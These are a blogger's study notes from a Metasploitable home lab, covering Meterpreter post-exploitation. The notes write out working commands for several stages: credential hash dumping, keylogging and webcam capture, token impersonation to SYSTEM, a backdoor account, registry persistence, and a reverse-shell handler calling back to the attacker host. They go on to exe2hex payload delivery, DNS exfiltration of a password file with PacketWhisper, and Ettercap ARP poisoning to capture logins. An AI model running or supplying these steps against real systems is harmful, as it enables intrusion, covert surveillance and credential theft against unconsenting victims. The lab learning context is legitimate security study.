
1. Post-exploitation using Meterpreter #
- Using the reverse-shell gained from Part 6 #42 smb eternalblue vulnerability

- Meterpreter runs on the targets memory which doesn’t write any data, however it will show as a running process. We can migrate the process into a less suspicious process with
run post/windows/manage/migrate

- Windows will have hashes of users login password stored on the Security Account Manager (SAM) which is usually located at
C:\Windows\System32\config. This can be retrieved usinghashdump
1.1 Useful Meterpreter Commands #
keyscan_start: Meterpreter begins capturing the keystrokes entered by a user on the compromised host.
keyscan_stop: Stop capturing the keystrokes entered by a user on the compromised system.
keyscan_dump: Exports the captured keystrokes into a file.
screenshot: Meterpreter will capture a screenshot of the desktop on the compromised host.
screenshare: Begins a real-time stream showing the live actions performed by a user on the compromised host.
record_mic: Meterpreter activates the microphone on the compromised host and begins recording.
webcam_list: Displays a list of webcams available on the compromised host.
webcam_snap: Activates the webcam on the compromised host and takes a picture.
webcam_stream: Begins a live stream from the webcam on the compromised system.
search: Using the search –f <filename> command quickly searches on the compromised system for the file.
pwd: Displays the present working directory when using a Meterpreter shell on a compromised system.
cd: This command allows you to change the working directory while using the Meterpreter session on a compromised host.
1.2 Uploading and downloading files #
- Uploading
vncviewer.exefrom Part 5 withmeterpreter > upload /usr/share/windows-binaries/vncviewer.exe c:\\



- Download files with
download c:\\java0.log /home/kali/Desktop
2. Privilege Escalation In Meterpreter #
When targeting real organisations I will be most likely targeting employees that aren’t the most tech-savy to gain either a reverse or bind shell, this is great to get access inside a network but I won’t have the level of access to perform administrative commands which is game over for a target.
- To increase my privilege on the win2k8 vm machine I will use the
privextension provided within Meterpreter
2.1 Token Stealing and Impersonation #
When an admin remotely accesses a host this creates a token like a footprint of their past login activity, if found on a compromised host within a Meterpreter shell it can be used to escalate our privilege
-
With a MSF eternalblue meterpreter shell, run

use incognitoto get extra commands followed bylist_tokens -u
-
I then logged into the win2k8 lab administrator account and impersonated the token with
impersonate_token "VAGRANT-2008R2\Administrator"
- Use
getsystemcommand to migrate from administrator to system authority which is the highest level of authority.
3. Implementing Persistence #
A meterpreter shell connection will be loading into ram meaning that whenever the target client turn’s off power to their machine we loose a connection which means we will have to go through the process of opening another shell. I could use a few techniques with Meterpreter to create persistence, meaning that I could connect to the host whenever it’s online.
3.1 Creating Persistence through Account Creation Backdoor #

- With a Meterpreter connection to the Win2k8 Lab machine, execute following command to enable RDP port:
run post/windows/manage/enable_rdp - Create a
shelland runnet user pentester password1 /addto create a user ‘pentester’ with ‘password1’ as the login pass


- When trying to connect using the Rdesktop tool to log into the account created I come across an error message for configuring allow log on for the user !! Try to find a bypass for RDP new member Allow log on through Terminal Services, check if the payload has been created !
3.2 Registry Persistence Creation #
MSF contains two main modules which are designed for Window persistence creation:
exploit/windows/local/persistenceexploit/windows/local/registry_persistenceBoth will modify the registry value located withinHKLM\Software\Microsoft\Windows\CurrentVersion\Runand insert a VBS script inC:\WINDOWS\TEMP\which executes the script whenever the user boots up the machine.
- Execute the following commands on MSF
meterpreter > background
msf6 > use exploit/windows/local/persistence

msf6 (windows/local/persistence) > set SESSION 1
msf6 (windows/local/persistence) > set STARTUP SYSTEM
msf6 (windows/local/persistence) > set LHOST 172.30.1.21
msf6 (windows/local/persistence) > set LPORT 87
msf6 (windows/local/persistence) > exploit
- After creating a persistence payload on the target, connect to it with the following commands
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
msf6 exploit(multi/handler) > set LPORT 87
msf6 exploit(multi/handler) > exploit
3.3 Lateral Movement and Pivoting #
- Turn on Metsploitable 3 Win2k8 and Metasploitable 3 Linux

- Obtain a Meterpreter shell and use the
arpcommand

- List network interfaces and their MAC address with
ipconfigwhich allows us to see the hidden network Netmask in the following screenshot:
- The
routecommand will confirm any gateways accessible from the Meterpreter connection

- Give access to these hidden routes with
run post/multi/manage/autoroutewhich will allow connection to these other networks


3.4 Clearing Tracks after Penetration Test #
4. Data Encoding and Exfiltration #
ƸӜƷ ƸӜƷ ƸӜƷ Hey I know I’ve been talking a lot but I appreaciate you being here reading on, you never know when I’ll drop secretes of the story here in the research huh? Well I will be so be on the lookout ƸӜƷ ƸӜƷ ƸӜƷ

In this section I will be going over encoding payloads to reduce detection rate and also how to extract sensitive files without being detected. I will learn more on encoding Windows executable and how to convert files into DNS queries.
4.1 Encoding Executable with exe2hex #
Exe2hex is a encoder which comes with Kali that allows for conversions from window executable to ASCII which when ran on a victim will convert back into an executable, this method of encoding isn’t an effective way to stay stealthy.
- Use
/usr/bin/exe2hex -x vncviewer.exeto convert thevncviewer.exeencoded file from [[Chapter-7-Understanding-Network-Penetration-Testing#2.2 Using Shellter to reduce detection]]


- Setup a Metasploit listener with the following commands:
sudo msfconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
msf6 exploit(multi/handler) > set LHOST 172.30.1.22
msf6 exploit(multi/handler) > exploit
- Open a python web server with
python3 -m http.server 8080and navigate to the address using the targets client and download thevncviewer.cmdfile from the exe2hex encoding

- Run the
vncviewer.cmdfile, this will reassemble the ASCII file into an executable which can be ran to open a meterpreter shell between Kali and the target

- After running the executable a meterpreter session has opened
5. Data Exfiltration using PacketWhisper #
5.1 Setting up the environment #
- Install the following packages from git:
git clone https://github.com/TryCatchHCF/PacketWhisper

wget https://github.com/TryCatchHCF/PacketWhisper/archive/refs/heads/master.zip
- Install the
master.zipfile using a Python web server with the commandpython3 -m http.server 8080

- Install
python-2.7.18onto the win2k8 lab machine after transferring, this will allow us to run the PacketWhisper scripts on the machine

- Go to Control Panel > System and Security > System > Advanced system settings > Environment Variables

- Under the System variables section select Path and click on Edit where
,C:/Pyton27should be added at the end of the Variable value string. This will allow python programs to run on this dinosaur system

5.2 Changing the DNS setting on the compromised host #
A tool which will allow stealthy file transfer over DNS from a compromised machine to another on a network
- On the win2k8 machine head to
Control Panel > Network and Sharing Center > Change Adapter Settings - Then double-click on the
PentesNetadaptor and select Internet Protocol Version 4
5.3 Performing Data Exfiltration #

- Extract the
master.zipfile containing PacketWhisper and cd into it from the compromised machine, create a password file containing credentials - Run the program with
python packetWhisper.pyand select option 1 to transfer a file via DNS:
- Make the following selections below to choose a cipher and a cloak:

- Agree to view the samples with
yand begin transfer while having Wireshark opened on Kali listening to traffic coming from the PentesNet 172.30.1.0/24

- Wireshark will start to collect traffic coming from the compromised system which should be saved into PacketWhisper directory and saved as a pcap for reading
- Now that we sneakly sent over a password file over DNS we can read the file over on Kali by running
python2 packetWhisper.pyand making the following selections:
- The file can be read with
cat decloaked.file
6. Understanding MITM and packet sniffing attacks #
A network will connect devices through switches which constantly send packages containing different types of information, these can contain credentials, documents website visited depending on the protocol used.
An MITM or also known as a Man-in-the-middle attack which sits between packet traffic flow on a network.
6.1 Using Ettercap to perform a MITM attack #
MITM can make use of the Address Resolution Protocol (ARP) which resolves a IP to MAC address to map all devices on a network, this is stored within a ARP cache on each host device. I will be using Ettercap to poison the ARP cache to redirect all traffic from both my win2k8 and OWASP BWS lab to my Kali linux machine
- Make sure both win2k8 and OWASP BWS virtual machines are on the PentesNet network and execute the following command on Kali:

sudo ettercap -i eth1 -T -q -S -M arp:remote /172.30.1.21// /172.30.1.23//
- On the win2k8 VM go to
http://<OWASP-BWA-IP>through a browser which I could then read packages through Wireshark, here we can see HTTP connections being established by both VMs
- Confirm that the ARP has been poisoned by Ettercap with
arp -aon the win2k8 VM


- We can send credentials through an unsecure HTTP connection between each VMs by selecting OWASP WebGoat which will prompt the user to enter login credentials. This will be picked up by Ettercap
Conclusion #
Alright guys hope yall enjoyed this months chapter, I do try to get these out as fast as humanly as possible so let me try, as of today (23/07/2024) I have written so much late at night that it’s unbelievable that I was the same person a couple of years ago. This is something I can be excited about when I wake up and put all my energy into which is a great way to forget about other troubles. I would like to get back into routine more and meditate to keep my sanity sane. Thank you for reading.